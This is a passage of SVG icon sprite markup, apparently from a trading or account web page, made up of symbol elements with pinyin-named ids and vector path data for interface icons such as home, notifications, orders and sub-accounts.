24.177778 0 1 1 48.355555 0V793.6H839.111111a24.177778 24.177778 0 0 1 0 48.355556H184.888889a24.177778 24.177778 0 0 1 0-48.355556h57.6V517.930667a24.177778 24.177778 0 0 1 24.177778-24.177778z"  ></path></symbol><symbol id="icon-a-v31-24px-line-leijiyingkui" viewBox="0 0 1024 1024"><path d="M103.850667 291.754667a181.76 181.76 0 0 1 181.76-181.76H714.666667a181.76 181.76 0 0 1 181.76 181.76v152.874666a34.133333 34.133333 0 0 1-68.266667 0V291.754667a113.493333 113.493333 0 0 0-113.493333-113.493334H285.610667a113.493333 113.493333 0 0 0-113.493334 113.493334v442.88a113.493333 113.493333 0 0 0 113.493334 113.493333h93.781333a34.133333 34.133333 0 1 1 0 68.266667H285.610667a181.76 181.76 0 0 1-181.76-181.76V291.754667zM529.365333 906.154667a34.133333 34.133333 0 0 1 3.072-48.170667l120.106667-105.728a52.906667 52.906667 0 0 1 74.069333 4.096l35.84 39.296 90.325334-78.933333-41.813334 1.877333a34.133333 34.133333 0 1 1-3.029333-68.224l128.512-5.674667c35.797333-1.578667 53.546667 42.837333 26.581333 66.389334l-167.04 145.877333a52.906667 52.906667 0 0 1-73.898666-4.224l-35.754667-39.253333-108.8 95.744a34.133333 34.133333 0 0 1-48.170667-3.072z"  ></path><path d="M316.8 344.661333a34.133333 34.133333 0 1 0 0 68.266667h246.016a34.133333 34.133333 0 0 0 0-68.266667H316.8z"  ></path></symbol><symbol id="icon-a-v31-24px-line-lahei" viewBox="0 0 1024 1024"><path d="M480.768 489.813333a192 192 0 1 0 0-384 192 192 0 0 0 0 384z m0-67.242666a124.8 124.8 0 1 1 0-249.6 124.8 124.8 0 0 1 0 249.6zM579.157333 607.786667a200.618667 200.618667 0 1 1 283.690667 283.690666 200.618667 200.618667 0 0 1-283.733333-283.733333z m208.128 27.306666a132.394667 132.394667 0 0 0-180.864 180.821334l180.906667-180.864z m48.298667 48.213334l-180.906667 180.906666a132.394667 132.394667 0 0 0 180.906667-180.906666zM196.266667 758.613333a136.533333 136.533333 0 0 1 136.533333-136.533333h90.922667a34.133333 34.133333 0 0 0 0-68.266667H332.8a204.8 204.8 0 0 0-204.8 204.8v138.453334a34.133333 34.133333 0 0 0 68.266667 0V758.613333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-pingbi" viewBox="0 0 1024 1024"><path d="M672.768 297.813333a192 192 0 1 1-384 0 192 192 0 0 1 384 0z m-67.2 0a124.8 124.8 0 1 0-249.6 0 124.8 124.8 0 0 0 249.6 0zM196.266667 758.613333a136.533333 136.533333 0 0 1 136.533333-136.533333h90.922667a34.133333 34.133333 0 1 0 0-68.266667H332.8a204.8 204.8 0 0 0-204.8 204.8v138.453334a34.133333 34.133333 0 0 0 68.266667 0V758.613333zM573.184 594.517333a34.133333 34.133333 0 0 1 48.298667 0L725.333333 698.453333l103.850667-103.893333a34.133333 34.133333 0 0 1 48.298667 48.298667L773.546667 746.666667l103.893333 103.850666a34.133333 34.133333 0 0 1-48.298667 48.298667L725.333333 794.88l-103.850666 103.893333a34.133333 34.133333 0 0 1-48.298667-48.298666L677.12 746.666667l-103.893333-103.850667a34.133333 34.133333 0 0 1 0-48.298667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-shipan" viewBox="0 0 1024 1024"><path d="M765.738667 101.248a32 32 0 0 1 32 32v13.098667h8.661333c43.52 0 77.482667 37.802667 77.482667 77.525333 0 11.264-2.432 22.016-6.826667 31.744 17.706667 13.568 29.781333 34.005333 29.781333 59.221333 0 46.464-41.770667 77.482667-83.968 77.482667h-25.173333v12.714667a32 32 0 1 1-64 0v-12.714667h-40.448a32 32 0 0 1-32-32V178.346667a32 32 0 0 1 32-32h40.448v-13.098667a32 32 0 0 1 32-32z m5.077333 227.072h52.053333a23.68 23.68 0 0 0 15.616-5.418667c3.413333-2.986667 4.352-5.973333 4.352-8.064 0-2.346667-1.024-5.248-4.266666-8.106666a23.850667 23.850667 0 0 0-15.658667-5.376H725.248v26.965333h35.413333a32.213333 32.213333 0 0 1 10.154667 0z m49.066667-104.448a14.122667 14.122667 0 0 0-4.352-9.088 13.141333 13.141333 0 0 0-9.130667-4.437333h-81.152v27.008h81.408a13.44 13.44 0 0 0 13.226667-13.482667z"  ></path><path d="M115.370667 347.477333a231.850667 231.850667 0 0 1 231.850666-231.893333h199.68a34.133333 34.133333 0 1 1 0 68.266667h-199.68a163.584 163.584 0 0 0-163.584 163.626666v362.496a130.645333 130.645333 0 0 0 130.645334 130.645334h395.434666a130.645333 130.645333 0 0 0 130.645334-130.645334v-197.717333a34.133333 34.133333 0 0 1 68.266666 0v197.717333a198.912 198.912 0 0 1-198.912 198.912H314.282667a198.912 198.912 0 0 1-198.912-198.912V347.477333z"  ></path><path d="M719.36 452.309333a34.133333 34.133333 0 0 1 6.101333 47.872l-91.136 117.589334a73.941333 73.941333 0 0 1-103.168 12.544l-0.256-0.170667-71.893333-56.576a5.376 5.376 0 0 0-7.552 0.981333l-93.653333 121.6a34.133333 34.133333 0 1 1-54.101334-41.6l93.738667-121.728a73.642667 73.642667 0 0 1 103.381333-13.226666l0.256 0.170666 71.850667 56.576c2.517333 1.877333 5.973333 1.365333 7.765333-0.853333l90.794667-117.12a34.133333 34.133333 0 0 1 47.914667-6.058667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-chuangzuozhongxin" viewBox="0 0 1024 1024"><path d="M727.765333 156.373333a104.917333 104.917333 0 0 1 148.096 148.48l-0.341333 0.426667-38.613333 37.461333-87.594667 85.12a29817.173333 29817.173333 0 0 0-152.746667 149.162667c-14.08 14.08-32.554667 23.04-49.28 29.013333-17.152 6.101333-35.413333 10.069333-51.541333 12.714667a471.338667 471.338667 0 0 1-58.752 5.76h-1.493333l-0.597334-34.133333-34.133333-0.554667V588.288a289.792 289.792 0 0 1 0.853333-16.768c0.810667-10.794667 2.218667-25.728 4.906667-41.984 2.645333-16.128 6.613333-34.389333 12.757333-51.541333 5.973333-16.682667 14.890667-35.2 29.013334-49.28 18.090667-18.133333 88.149333-86.4 153.386666-149.845334l87.637334-85.162666 38.4-37.333334z m47.701334 48.853334l-38.613334 37.461333-87.594666 85.12a30032.64 30032.64 0 0 0-152.746667 149.162667c-3.797333 3.84-8.533333 11.52-12.928 23.936-4.266667 11.946667-7.424 25.898667-9.685333 39.68a357.632 357.632 0 0 0-1.834667 12.629333c4.053333-0.512 8.32-1.109333 12.629333-1.834667a233.386667 233.386667 0 0 0 39.68-9.685333c12.458667-4.437333 20.138667-9.130667 23.936-12.928 18.133333-18.133333 88.192-86.4 153.429334-149.845333L789.333333 293.76l38.4-37.290667a36.650667 36.650667 0 0 0-51.882666-51.626666l-0.426667 0.384z"  ></path><path d="M400.768 589.824l34.133333 0.597333 0.554667 34.133334a34.133333 34.133333 0 0 1-34.688-34.730667z"  ></path><path d="M115.2 667.733333c0-59.989333 50.005333-106.666667 109.184-106.666666H274.346667a34.133333 34.133333 0 0 1 0 68.266666H224.384c-23.68 0-40.917333 18.304-40.917333 38.4 0 20.096 17.237333 38.4 40.917333 38.4H799.573333c59.178667 0 109.184 46.72 109.184 106.666667 0 59.989333-50.005333 106.666667-109.184 106.666667h-166.741333a34.133333 34.133333 0 1 1 0-68.266667h166.741333c23.68 0 40.917333-18.304 40.917334-38.4 0-20.096-17.237333-38.4-40.917334-38.4H224.426667c-59.178667 0-109.184-46.677333-109.184-106.666667zM313.130667 224.512l51.84 17.28a20.522667 20.522667 0 0 1 0 39.04l-51.925334 17.28-17.322666 51.925333a20.522667 20.522667 0 0 1-38.912 0l-17.322667-51.925333-51.882667-17.28a20.565333 20.565333 0 0 1 0-39.04l51.882667-17.28 17.322667-51.925333c5.546667-16.768 33.365333-16.768 38.997333 0l17.322667 51.925333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-kycgerenrenzheng" viewBox="0 0 1024 1024"><path d="M269.354667 157.866667A111.445333 111.445333 0 0 0 157.866667 269.312v145.621333a34.133333 34.133333 0 0 1-68.266667 0V269.312A179.712 179.712 0 0 1 269.354667 89.6h145.578666a34.133333 34.133333 0 1 1 0 68.266667H269.354667z m305.578666-34.133334a34.133333 34.133333 0 0 1 34.133334-34.133333h145.621333A179.712 179.712 0 0 1 934.4 269.312v145.621333a34.133333 34.133333 0 0 1-68.266667 0V269.312A111.488 111.488 0 0 0 754.688 157.866667h-145.621333a34.133333 34.133333 0 0 1-34.133334-34.133334zM123.733333 574.933333a34.133333 34.133333 0 0 1 34.133334 34.133334v145.578666A111.488 111.488 0 0 0 269.354667 866.133333h145.578666a34.133333 34.133333 0 1 1 0 68.266667H269.354667A179.712 179.712 0 0 1 89.6 754.688v-145.621333a34.133333 34.133333 0 0 1 34.133333-34.133334z m776.533334 0a34.133333 34.133333 0 0 1 34.133333 34.133334v145.578666a179.712 179.712 0 0 1-179.712 179.754667h-145.621333a34.133333 34.133333 0 1 1 0-68.266667h145.621333a111.488 111.488 0 0 0 111.445333-111.488v-145.578666a34.133333 34.133333 0 0 1 34.133334-34.133334zM380.8 352.981333a127.573333 127.573333 0 1 1 255.146667 0 127.573333 127.573333 0 0 1-255.146667 0z m127.573333-59.306666a59.306667 59.306667 0 1 0 0 118.613333 59.306667 59.306667 0 0 0 0-118.613333z"  ></path><path d="M283.733333 643.072a131.2 131.2 0 0 1 131.2-131.157333h194.133334a131.2 131.2 0 0 1 131.2 131.2v48.512c0 45.653333-36.992 82.688-82.645334 82.688H366.421333A82.688 82.688 0 0 1 283.733333 691.626667v-48.554667z m131.2-62.890667c-34.773333 0-62.933333 28.16-62.933333 62.890667v48.554667c0 7.936 6.442667 14.378667 14.421333 14.378666h291.2a14.378667 14.378667 0 0 0 14.378667-14.378666v-48.554667c0-34.730667-28.16-62.890667-62.933333-62.890667h-194.133334z"  ></path></symbol><symbol id="icon-a-v31-24px-line-wodegongdan" viewBox="0 0 1024 1024"><path d="M308.608 342.741333a34.133333 34.133333 0 0 1 34.133333-34.133333h290.133334a34.133333 34.133333 0 1 1 0 68.266667h-290.133334a34.133333 34.133333 0 0 1-34.133333-34.133334zM342.741333 502.058667a34.133333 34.133333 0 0 0 0 68.266666h145.066667a34.133333 34.133333 0 1 0 0-68.266666h-145.066667z"  ></path><path d="M115.2 197.674667a130.858667 130.858667 0 0 1 130.858667-130.816h531.882666A130.858667 130.858667 0 0 1 908.8 197.674667v628.650666a130.858667 130.858667 0 0 1-130.858667 130.816H246.058667A130.858667 130.858667 0 0 1 115.2 826.325333V197.674667z m130.858667-62.549334c-34.56 0-62.592 27.989333-62.592 62.549334v628.650666c0 34.56 28.032 62.549333 62.592 62.549334h531.882666c34.56 0 62.592-27.989333 62.592-62.549334V197.674667c0-34.56-28.032-62.549333-62.592-62.549334H246.058667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-shouye" viewBox="0 0 1024 1024"><path d="M545.706667 200.618667a54.869333 54.869333 0 0 0-70.101334 0.128l-266.88 222.72a54.869333 54.869333 0 0 0-19.712 42.112v325.717333c0 30.293333 24.576 54.869333 54.869334 54.869333h177.578666c30.293333 0 54.869333-24.576 54.869334-54.869333v-158.250667a34.133333 34.133333 0 1 1 68.266666 0v158.250667a123.136 123.136 0 0 1-123.136 123.136H243.882667a123.136 123.136 0 0 1-123.136-123.136v-325.717333c0-36.522667 16.213333-71.125333 44.245333-94.549334l266.88-222.677333a123.136 123.136 0 0 1 157.397333-0.341333l253.226667 209.578666a167.637333 167.637333 0 0 1 60.757333 129.152v313.472a114.218667 114.218667 0 0 1-114.218666 114.218667H674.986667a34.133333 34.133333 0 0 1 0-68.266667h114.048c25.386667 0 45.952-20.565333 45.952-45.952v-313.472c0-29.610667-13.226667-57.685333-36.010667-76.544l-253.226667-209.578666z"  ></path></symbol><symbol id="icon-a-v31-24px-line-tuijian" viewBox="0 0 1024 1024"><path d="M487.850667 73.386667a34.133333 34.133333 0 0 1 48.298666 0l97.493334 97.536a34.133333 34.133333 0 0 1-48.256 48.256L512 145.792l-73.386667 73.386667a34.133333 34.133333 0 0 1-48.256-48.256l97.493334-97.536z"  ></path><path d="M268.202667 180.437333c-34.986667 0-63.402667 28.373333-63.402667 63.36v65.024a290.986667 290.986667 0 0 0 290.986667 290.986667h32.469333a290.944 290.944 0 0 0 290.944-290.986667V243.797333c0-34.986667-28.373333-63.36-63.402667-63.36a34.133333 34.133333 0 0 1 0-68.266666A131.669333 131.669333 0 0 1 887.466667 243.797333v65.024a359.253333 359.253333 0 0 1-341.333334 358.784v258.858667a34.133333 34.133333 0 1 1-68.266666 0v-258.858667a359.253333 359.253333 0 0 1-341.333334-358.784V243.797333A131.669333 131.669333 0 0 1 268.202667 112.213333a34.133333 34.133333 0 0 1 0 68.266667zM186.325333 723.157333a34.133333 34.133333 0 0 1 41.386667-24.832 162.901333 162.901333 0 0 1 123.392 157.994667v21.376a34.133333 34.133333 0 0 1-68.266667 0v-21.333333a94.634667 94.634667 0 0 0-71.68-91.818667 34.133333 34.133333 0 0 1-24.832-41.386667zM796.288 698.325333a34.133333 34.133333 0 0 1 16.554667 66.218667 94.634667 94.634667 0 0 0-71.68 91.776v21.376a34.133333 34.133333 0 1 1-68.266667 0v-21.333333a162.901333 162.901333 0 0 1 123.392-158.037334z"  ></path></symbol><symbol id="icon-a-v31-24px-line-Hot" viewBox="0 0 1024 1024"><path d="M472.746667 63.061333c9.557333 3.626667 19.029333 9.216 28.288 15.701334 103.509333 72.234667 175.530667 158.72 213.632 259.584 1.493333-6.613333 2.218667-12.202667 2.133333-17.109334v-0.426666c0-9.941333 1.834667-21.461333 8.277333-31.829334 7.04-11.349333 18.56-19.456 32.554667-21.333333 24.917333-3.242667 43.52 13.525333 52.821333 26.325333l0.768 1.066667 0.725334 1.152c110.421333 180.309333 113.365333 338.048 62.293333 456.746667-50.261333 116.693333-151.722667 192.469333-243.925333 210.773333h-0.042667c-19.370667 3.84-42.24 1.450667-58.794667-16.896-14.336-15.786667-17.194667-36.693333-17.194666-52.906667 0-54.741333-22.272-106.666667-58.965334-146.432-1.365333 75.690667-21.717333 139.136-65.28 186.197334a73.685333 73.685333 0 0 1-94.122666 16.981333c-135.850667-73.898667-200.448-188.117333-206.634667-308.650667-6.101333-119.04 44.970667-240.725333 132.608-332.8 91.648-96.597333 123.562667-167.424 134.698667-203.52 3.797333-12.544 13.312-38.741333 41.386666-45.568a58.88 58.88 0 0 1 34.773334 2.986667z m-12.8 71.338667l1.450666 0.981333 0.042667 0.042667c114.304 79.744 181.333333 174.592 205.482667 284.330667 3.925333 18.346667 18.645333 41.941333 47.104 42.112 28.330667 0.128 43.392-23.168 47.786666-41.344M459.946667 134.4c-16.469333 48.426667-55.552 125.013333-147.925334 222.378667v0.042666c-76.714667 80.554667-118.698667 184.32-113.706666 281.642667 4.906667 95.786667 55.253333 188.885333 171.093333 251.733333l0.64 0.341334 0.597333 0.384c1.877333 1.109333 4.394667 0.853333 6.144-1.365334l0.896-1.152 1.024-1.024c34.048-36.352 51.882667-92.586667 46.634667-175.530666a77.781333 77.781333 0 0 1 2.474667-26.752c2.730667-9.301333 9.130667-21.717333 23.168-28.714667 13.824-6.954667 27.52-4.821333 36.565333-1.706667 8.96 3.157333 17.066667 8.405333 23.893333 13.824 67.328 53.162667 111.957333 135.296 111.957334 225.408v0.597334c67.328-16 146.901333-74.965333 187.306666-168.874667 37.418667-86.826667 42.24-206.421333-34.133333-351.872a946.56 946.56 0 0 1-6.869333 20.949333c-3.2 9.557333-5.930667 17.493333-7.936 25.813334"  ></path></symbol><symbol id="icon-a-v31-24px-line-tongzhi" viewBox="0 0 1024 1024"><path d="M546.304 86.613333a34.133333 34.133333 0 0 0-68.266667 0v58.197334c-168.32 15.317333-305.066667 142.933333-305.066666 304.768v321.194666H108.757333a34.133333 34.133333 0 0 0 0 68.266667h257.92a146.005333 146.005333 0 0 0 291.029334 0h261.717333a34.133333 34.133333 0 0 0 0-68.266667h-68.266667v-321.194666c0-161.792-136.618667-289.322667-304.810666-304.725334V86.570667zM512 211.498667c153.301333 0 270.805333 110.208 270.805333 238.037333v321.194667H241.28v-321.194667c0-127.829333 117.461333-238.037333 270.762667-238.037333z m-76.714667 627.498666h153.642667a77.738667 77.738667 0 0 1-153.6 0z"  ></path></symbol><symbol id="icon-a-v31-24px-line-shipinjiaocheng" viewBox="0 0 1024 1024"><path d="M485.418667 339.456A59.733333 59.733333 0 0 0 392.533333 389.162667v245.674666a59.733333 59.733333 0 0 0 92.885334 49.706667l184.234666-122.837333a59.733333 59.733333 0 0 0 0-99.413334l-184.234666-122.837333zM621.098667 512L460.8 618.88v-213.76L621.141333 512z"  ></path><path d="M981.333333 512c0 259.2-210.133333 469.333333-469.333333 469.333333S42.666667 771.2 42.666667 512 252.8 42.666667 512 42.666667s469.333333 210.133333 469.333333 469.333333z m-68.266666 0a401.066667 401.066667 0 1 0-802.133334 0 401.066667 401.066667 0 0 0 802.133334 0z"  ></path></symbol><symbol id="icon-a-v31-14pxline-jieshou" viewBox="0 0 1024 1024"><path d="M512 102.4a43.885714 43.885714 0 0 1 43.885714 43.885714v440.027429l136.045715-136.045714a43.885714 43.885714 0 0 1 62.025142 62.025142L543.012571 723.236571a43.885714 43.885714 0 0 1-62.025142 0L270.043429 512.292571a43.885714 43.885714 0 0 1 62.025142-62.025142L468.114286 586.24V146.285714a43.885714 43.885714 0 0 1 43.885714-43.885714z"  ></path><path d="M125.952 649.362286a43.885714 43.885714 0 0 0-87.771429 0v150.674285a190.171429 190.171429 0 0 0 190.171429 190.171429h567.296a190.171429 190.171429 0 0 0 190.171429-190.171429v-150.674285a43.885714 43.885714 0 0 0-87.771429 0v150.674285a102.4 102.4 0 0 1-102.4 102.4H228.352a102.4 102.4 0 0 1-102.4-102.4v-150.674285z"  ></path></symbol><symbol id="icon-a-v31-24px-line-fasong" viewBox="0 0 1024 1024"><path d="M845.568 176.213333a4.096 4.096 0 0 1 2.389333-0.725333c0.64 0.042667 1.493333 0.298667 2.304 0.853333 0.853333 0.554667 1.408 1.237333 1.706667 1.834667 0.213333 0.426667 0.426667 1.152 0.256 2.432l-74.24 579.328a4.48 4.48 0 0 1-5.802667 3.712L469.333333 667.306667l253.738667-253.738667a34.133333 34.133333 0 0 0-48.256-48.298667l-288.256 288.256a34.005333 34.005333 0 0 0-9.856 21.333334 34.133333 34.133333 0 0 0-1.28 9.216v175.872c0 59.648 67.84 93.909333 115.882667 58.538666l67.84-49.92a34.133333 34.133333 0 1 0-40.533334-54.954666l-67.797333 49.92a4.096 4.096 0 0 1-2.261333 0.938666 4.693333 4.693333 0 0 1-2.389334-0.554666 4.693333 4.693333 0 0 1-1.877333-1.621334 4.096 4.096 0 0 1-0.597333-2.346666v-129.194667l307.754666 97.92a72.746667 72.746667 0 0 0 94.165334-60.032l74.282666-579.328c7.68-59.733333-56.405333-102.357333-108.544-72.234667L139.946667 505.045333c-53.504 30.890667-46.506667 110.208 11.52 131.328l120.362666 43.776a34.133333 34.133333 0 0 0 23.338667-64.170666l-120.362667-43.776a4.096 4.096 0 0 1-2.090666-1.408 4.778667 4.778667 0 0 1-0.853334-2.389334 4.778667 4.778667 0 0 1 0.426667-2.517333 4.096 4.096 0 0 1 1.792-1.706667l671.488-388.010666z"  ></path></symbol><symbol id="icon-a-v31-24px-line-renshu" viewBox="0 0 1024 1024"><path d="M416.298667 106.368a178.602667 178.602667 0 1 0 0 357.205333 178.602667 178.602667 0 0 0 0-357.205333zM305.962667 284.970667a110.336 110.336 0 1 1 220.672 0 110.336 110.336 0 0 1-220.672 0zM684.629333 133.973333a34.133333 34.133333 0 1 0-30.037333 61.269334 110.293333 110.293333 0 0 1 16.384 188.501333 34.133333 34.133333 0 1 0 40.149333 55.210667 178.56 178.56 0 0 0-26.496-304.981334zM72.533333 768a204.8 204.8 0 0 1 204.8-204.8H554.666667a204.8 204.8 0 0 1 204.8 204.8v76.8a76.8 76.8 0 0 1-76.8 76.8H149.333333a76.8 76.8 0 0 1-76.8-76.8V768z m204.8-136.533333A136.533333 136.533333 0 0 0 140.8 768v76.8c0 4.693333 3.84 8.533333 8.533333 8.533333H682.666667a8.533333 8.533333 0 0 0 8.533333-8.533333V768a136.533333 136.533333 0 0 0-136.533333-136.533333H277.333333zM848.469333 584.490667a34.133333 34.133333 0 1 0-32.896 59.818666 130.56 130.56 0 0 1 67.626667 114.389334V874.666667a34.133333 34.133333 0 0 0 68.266667 0v-115.968a198.826667 198.826667 0 0 0-102.997334-174.208z"  ></path></symbol><symbol id="icon-a-v31-24px-zizhanghaoyuAPIs" viewBox="0 0 1024 1024"><path d="M594.048 116.821333c46.08 0 83.370667 37.333333 83.370667 83.370667v80.768h64.341333a99.754667 99.754667 0 0 1 99.754667 99.754667V533.333333a34.133333 34.133333 0 1 1-68.266667 0V380.714667a31.488 31.488 0 0 0-31.488-31.488h-64.341333v15.061333c0 46.08-37.333333 83.370667-83.370667 83.370667h-164.096a83.370667 83.370667 0 0 1-83.370667-83.370667v-15.061333H282.282667a31.488 31.488 0 0 0-31.530667 31.488v195.626666H298.666667c46.08 0 83.370667 37.333333 83.370666 83.370667v164.096c0 46.037333-37.333333 83.370667-83.370666 83.370667H134.570667A83.370667 83.370667 0 0 1 51.2 823.808V659.626667c0-46.037333 37.333333-83.328 83.370667-83.328h47.914666V380.714667a99.754667 99.754667 0 0 1 99.754667-99.754667h64.341333V200.192c0-46.037333 37.333333-83.370667 83.370667-83.370667h164.096z m15.104 83.370667a15.104 15.104 0 0 0-15.104-15.104h-164.096a15.104 15.104 0 0 0-15.104 15.104v164.096c0 8.362667 6.784 15.104 15.104 15.104h164.096a15.104 15.104 0 0 0 15.104-15.104V200.192z m-295.381333 459.52A15.104 15.104 0 0 0 298.666667 644.565333H134.570667a15.104 15.104 0 0 0-15.104 15.061334v164.138666c0 8.32 6.784 15.104 15.104 15.104H298.666667a15.104 15.104 0 0 0 15.104-15.104V659.626667zM838.997333 612.864a38.4 38.4 0 0 1 54.272 0l106.666667 106.666667a38.4 38.4 0 0 1 0 54.272l-106.666667 106.666666a38.4 38.4 0 0 1-54.272-54.272l79.488-79.530666-79.488-79.530667a38.4 38.4 0 0 1 0-54.272z"  ></path><path d="M676.864 612.864a38.4 38.4 0 1 1 54.314667 54.272L651.648 746.666667l79.530667 79.530666a38.4 38.4 0 1 1-54.314667 54.272l-106.666667-106.666666a38.4 38.4 0 0 1 0-54.272l106.666667-106.666667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-feishuai" viewBox="0 0 1024 1024"><path d="M298.666667 93.866667A204.8 204.8 0 0 0 93.866667 298.666667v469.333333A162.133333 162.133333 0 0 0 256 930.133333h256a34.133333 34.133333 0 1 0 0-68.266666H256A93.866667 93.866667 0 0 1 162.133333 768V298.666667A136.533333 136.533333 0 0 1 298.666667 162.133333h469.333333A93.866667 93.866667 0 0 1 861.866667 256v469.333333a136.533333 136.533333 0 0 1-136.533334 136.533334h-21.333333a34.133333 34.133333 0 1 0 0 68.266666h21.333333a204.8 204.8 0 0 0 204.8-204.8V256A162.133333 162.133333 0 0 0 768 93.866667H298.666667z"  ></path><path d="M714.88 305.493333a34.133333 34.133333 0 0 1 0.853333 48.256L357.546667 725.333333a34.133333 34.133333 0 1 1-49.152-47.36l358.272-371.584a34.133333 34.133333 0 0 1 48.256-0.853333zM439.381333 366.933333a59.733333 59.733333 0 1 0-119.466666 0 59.733333 59.733333 0 0 0 119.466666 0zM704.085333 654.506667a59.733333 59.733333 0 1 0-119.466666 0 59.733333 59.733333 0 0 0 119.466666 0z"  ></path></symbol><symbol id="icon-a-v31-24px-line-guanzhu" viewBox="0 0 1024 1024"><path d="M492.586667 487.253333a199.125333 199.125333 0 1 0 0-398.293333 199.125333 199.125333 0 0 0 0 398.293333z m0-68.266666a130.858667 130.858667 0 1 1 0-261.76 130.858667 130.858667 0 0 1 0 261.76zM302.208 636.16a120.277333 120.277333 0 0 0-120.277333 120.32v170.538667a34.133333 34.133333 0 0 1-68.266667 0V756.48a188.544 188.544 0 0 1 188.544-188.501333h68.693333a34.133333 34.133333 0 1 1 0 68.266666h-68.693333zM668.074667 624a122.154667 122.154667 0 1 0-172.757334 172.757333l140.970667 140.970667a79.488 79.488 0 0 0 112.384 0l140.970667-140.970667a122.154667 122.154667 0 0 0-172.757334-172.757333l-24.405333 24.405333-24.405333-24.405333z m-116.266667 41.557333a53.888 53.888 0 0 1 67.968 6.741334l72.704 72.661333 72.704-72.661333a53.888 53.888 0 0 1 76.16 76.16l-140.928 140.970666a11.178667 11.178667 0 0 1-15.872 0l-140.928-140.970666a53.888 53.888 0 0 1 8.192-82.901334z"  ></path></symbol><symbol id="icon-a-v31-24px-line-jiaoyidingdan" viewBox="0 0 1024 1024"><path d="M246.058667 93.866667A130.858667 130.858667 0 0 0 115.2 224.725333v601.6a130.858667 130.858667 0 0 0 130.858667 130.816H405.333333a34.133333 34.133333 0 1 0 0-68.266666H246.058667c-34.56 0-62.592-27.989333-62.592-62.549334v-601.6c0-34.56 28.032-62.592 62.592-62.592H768c34.56 0 62.592 28.032 62.592 62.592V426.666667a34.133333 34.133333 0 1 0 68.266667 0V224.725333A130.858667 130.858667 0 0 0 768 93.866667H246.058667z"  ></path><path d="M320 307.2a34.133333 34.133333 0 0 0 0 68.266667h290.133333a34.133333 34.133333 0 0 0 0-68.266667H320zM579.413333 894.293333c-38.314667-31.914667-15.701333-94.293333 34.133334-94.293333h303.786666a32 32 0 0 1 0 64H642.986667l60.117333 50.090667a32 32 0 0 1-40.96 49.152l-82.773333-68.949334zM879.786667 736c49.834667 0 72.405333-62.378667 34.133333-94.293333l-82.773333-68.949334a32 32 0 0 0-40.96 49.152l60.117333 50.090667H576a32 32 0 0 0 0 64h303.786667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-dingdansousuo" viewBox="0 0 1024 1024"><path d="M246.058667 93.866667A130.858667 130.858667 0 0 0 115.2 224.725333v601.6a130.858667 130.858667 0 0 0 130.858667 130.816H405.333333a34.133333 34.133333 0 1 0 0-68.266666H246.058667c-34.56 0-62.592-27.989333-62.592-62.549334v-601.6c0-34.56 28.032-62.592 62.592-62.592H746.666667c34.56 0 62.592 28.032 62.592 62.592V426.666667a34.133333 34.133333 0 1 0 68.266666 0V224.725333A130.858667 130.858667 0 0 0 746.666667 93.866667H246.058667z"  ></path><path d="M320 307.2a34.133333 34.133333 0 0 0 0 68.266667h290.133333a34.133333 34.133333 0 0 0 0-68.266667H320zM840.405333 813.482667a192 192 0 1 0-48.256 48.256l79.701334 79.744a34.133333 34.133333 0 1 0 48.298666-48.298667l-79.744-79.701333zM682.666667 827.733333a123.733333 123.733333 0 1 1 0-247.466666 123.733333 123.733333 0 0 1 0 247.466666z"  ></path></symbol><symbol id="icon-a-v31-20px-line-zizhanghao" viewBox="0 0 1024 1024"><path d="M678.4 176.0256c0-47.7184-38.656-86.4256-86.4256-86.4256H432.0256c-47.7184 0-86.4256 38.7072-86.4256 86.4256V215.04H244.8384c-58.88 0-106.5984 47.7184-106.5984 106.5984v279.9616h-37.7856c-48.4352 0-87.6544 39.2192-87.6544 87.6032v157.5424c0 48.4352 39.2192 87.6544 87.6544 87.6544h157.4912c48.4352 0 87.6544-39.2192 87.6544-87.6544v-157.5424c0-48.384-39.2192-87.6032-87.6544-87.6032H220.16V321.6384c0-13.6192 11.0592-24.6784 24.6784-24.6784H345.6v39.0656c0 47.6672 38.7072 86.3744 86.4256 86.3744h159.9488c47.7696 0 86.4256-38.7072 86.4256-86.4256V296.96h100.7616c13.6192 0 24.6784 11.0592 24.6784 24.6784v279.9616h-37.8368c-48.384 0-87.6032 39.2192-87.6032 87.6032v157.5424c0 48.4352 39.2192 87.6544 87.6032 87.6544h157.5424c48.4352 0 87.6544-39.2192 87.6544-87.6544v-157.5424c0-48.384-39.2192-87.6032-87.6544-87.6032H885.76V321.6384c0-58.88-47.7184-106.5984-106.5984-106.5984H678.4v-39.0656z m-86.4256-9.6256c5.3248 0 9.6256 4.3008 9.6256 9.6256v159.9488a9.5744 9.5744 0 0 1-9.6256 9.6256H432.0256a9.6256 9.6256 0 0 1-9.6256-9.6256V176.0256c0-5.2736 4.3008-9.5744 9.6256-9.5744h159.9488z m-334.0288 512c5.9904 0 10.8544 4.864 10.8544 10.8032v157.5424a10.8544 10.8544 0 0 1-10.8544 10.8544H100.4544a10.8544 10.8544 0 0 1-10.8544-10.8544v-157.5424c0-5.9392 4.864-10.8032 10.8544-10.8032h157.4912z m676.4544 10.8032v157.5424a10.8544 10.8544 0 0 1-10.8544 10.8544h-157.5424a10.8544 10.8544 0 0 1-10.8032-10.8544v-157.5424c0-5.9392 4.864-10.8032 10.8032-10.8032h157.5424c5.9904 0 10.8544 4.864 10.8544 10.8032z"  ></path></symbol><symbol id="icon-a-v31-20px-line-leijiyingkuishuai" viewBox="0 0 1024 1024"><path d="M74.24 281.6a194.56 194.56 0 0 1 194.56-194.56h486.4a194.56 194.56 0 0 1 194.56 194.56v118.9376a40.96 40.96 0 1 1-81.92 0V281.6a112.64 112.64 0 0 0-112.64-112.64h-486.4a112.64 112.64 0 0 0-112.64 112.64v460.8a112.64 112.64 0 0 0 112.64 112.64h143.9744a40.96 40.96 0 1 1 0 81.92H268.8a194.56 194.56 0 0 1-194.56-194.56v-460.8zM958.208 534.2208a40.96 40.96 0 0 1 0 57.9584l-340.48 340.48a40.96 40.96 0 1 1-57.856-57.9584l340.48-340.48a40.96 40.96 0 0 1 57.856 0z"  ></path><path d="M695.1936 590.848a53.248 53.248 0 1 0-106.3936-0.0512 53.248 53.248 0 0 0 106.3936 0zM870.4 846.848a53.248 53.248 0 1 1 106.3936-0.0512 53.248 53.248 0 0 1-106.3936 0zM307.2 317.44a40.96 40.96 0 